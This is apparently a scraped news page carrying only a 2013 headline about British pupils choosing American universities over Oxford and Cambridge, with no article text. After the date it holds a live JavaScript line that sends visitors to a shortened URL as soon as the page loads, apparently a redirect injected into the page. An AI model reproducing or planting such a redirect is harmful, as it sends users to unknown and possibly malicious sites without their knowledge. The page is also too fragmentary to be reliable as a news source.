
Pupils Shun ‘Unfriendly And Old-Fashioned’
Oxbridge For American Universities
June 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";